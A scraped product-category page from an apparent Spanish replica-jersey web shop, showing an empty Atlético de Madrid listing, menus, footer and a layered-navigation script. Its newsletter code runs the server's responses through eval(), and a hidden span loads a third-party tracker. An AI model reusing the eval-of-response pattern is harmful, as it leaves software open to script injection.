act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://www.cfb3camisetas.com.es/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>            <li><a href="https://www.cfb3camisetas.com.es/fútbol/clubes">Clubes</a></li>            <li><a href="https://www.cfb3camisetas.com.es/clubes/atlético-de-madrid">Atlético de Madrid</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://www.cfb3camisetas.com.es/liga-de-españa" class="list-group-item">Liga de España</a> <a href="https://www.cfb3camisetas.com.es/mundial-2026" class="list-group-item">Mundial 2026</a> <a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" class="list-group-item">Selecciones nacionales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nfl-y-rugby" class="list-group-item">Camisetas nfl y rugby</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa" class="list-group-item">NBA y NCAA</a> <a href="https://www.cfb3camisetas.com.es/equipaciones-niños" class="list-group-item">Equipaciones niños</a> <a href="https://www.cfb3camisetas.com.es/ligas-extranjeras" class="list-group-item">Ligas Internacionales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-retro" class="list-group-item">Camisetas retro</a> <a href="https://www.cfb3camisetas.com.es/eurocopa-2024" class="list-group-item">Eurocopa 2024</a> <a href="https://www.cfb3camisetas.com.es/camisetas-especiales" class="list-group-item">Camisetas especiales</a> <a href="https://www.cfb3camisetas.com.es/camisetas-mlb-1184" class="list-group-item">Camisetas mlb</a> <a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa-1258" class="list-group-item">Camisetas nba y ncaa</a> <a href="https://www.cfb3camisetas.com.es/entrenamiento" class="list-group-item">Entrenamiento & Chandals</a> <a href="https://www.cfb3camisetas.com.es/formula-1" class="list-group-item">Fórmula 1</a> <a href="https://www.cfb3camisetas.com.es/camisetas-mlb" class="list-group-item">mlb</a> <a href="https://www.cfb3camisetas.com.es/pantalones" class="list-group-item">Pantalones</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Atlético de Madrid</h1>			</div>            <div class="custom-category">                    <p class="text_empty">No hay productos para mostrar en esta categoría.</p>
                    <div class="buttons">
                        <div class="pull-right"><a href="https://www.cfb3camisetas.com.es/" class="btn btn-primary">Continuar</a></div>
                    </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#afdccaddd9c6cccaefccc9cd9ccccec2c6dccadbcedc81ccc0c281cadc"><span class="__cf_email__" data-cfemail="b3c0d6c1c5dad0d6f3d0d5d180d0d2dedac0d6c7d2c09dd0dcde9dd6c0">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cfb3camisetas.com.es/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 957
content:
$(document).ready(function() {
    oclayerednavigationajax.productViewChange();
    oclayerednavigationajax.paginationChangeAction();
	oclayerednavigationajax.changePositionAttributes();
});

var oclayerednavigationajax = {

    /* Filter action */
    'filter' : function(filter_url) {
        var old_route = 'route=product/category';
        var new_route = 'route=extension/module/oclayerednavigation/category';
        if(filter_url.search(old_route) != -1) {
            filter_url = filter_url.replace(old_route, new_route);
        }

        if(filter_url.search(new_route) != -1) {
            $.ajax({
                url         : filter_url,
                type        : 'get',
                beforeSend  : function () {
                    $('.layered-navigation-block').show();
                    $('.ajax-loader').show();
                },
                success     : function(json) {
                    $('.filter-url').val(json['filter_action']);
                    $('.price-url').val(json['price_action']);
                    $('.custom-category').html(json['result_html']);
                    $('.layered').html(json['layered_html']);
                    oclayerednavigationajax.paginationChangeAction();
                    oclayerednavigationajax.productViewChange();
					oclayerednavigationajax.changePositionAttributes();
                    $('.layered-navigation-block').hide();
                    $('.ajax-loader').hide();
                }
            });
        }

    },
	/* change position filter-attributes */
    'changePositionAttributes' : function() {    
		var category = $('.filter-categories');
        var remove = $('.filter-attribute-remove-container');
		category.prependTo('.layered .list-group');
		remove.prependTo('.layered .list-group');
	},
	/*-------------------------------------*/
    /* Use again and update ajaxComplete from common.js */
    'productViewChange' : function() {
        
       // Product List
		$('#list-view').click(function() {
			$('.custom-products').removeClass('custom-products-row');
			$(this).addClass('selected');
			$('#grid-view').removeClass('selected');
			$('#content .product-grid > .clearfix').remove();

			//$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
			$('#content .product-grid').attr('class', 'product-layout product-list clearfix');
			$('#content .product-list .col-image').addClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-list .col-des').addClass('col-sm-8 col-sms-8 col-smb-12');
			

			localStorage.setItem('display', 'list');
		});
		
		// Product Grid
		$('#grid-view').click(function() {
			$('.custom-products').addClass('custom-products-row');
			$(this).addClass('selected');
			$('#list-view').removeClass('selected');
			// What a shame bootstrap does not take into account dynamically loaded columns
			cols = $('#column-right, #column-left').length;

			if (cols == 2) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-6 col-sm-6 col-xs-6 two-items');
			} else if (cols == 1) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-4 col-sm-6 col-xs-6 three-items');
			} else {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-3 col-sm-6 col-xs-6 four-items');
			}
			$('#content .product-grid .col-image').removeClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-grid .col-des').removeClass('col-sm-8 col-sms-8 col-smb-12');
			

			 localStorage.setItem('display', 'grid');
		});

        if (localStorage.getItem('display') == 'list') {
            $('#list-view').trigger('click');
            $('#list-view').addClass('active');
        } else {
            $('#grid-view').trigger('click');
            $('#grid-view').addClass('active');
        }
    },
    
    /* Modify pagination links */
    paginationChangeAction: function () {
        $('.custom-category .pagination a').each(function () {
            var href = $(this).attr('href');
            $(this).attr('onclick', 'oclayerednavigationajax.filter("'+ href +'")');
            $(this).attr('href', 'javascript:void(0);');
        });
    }

};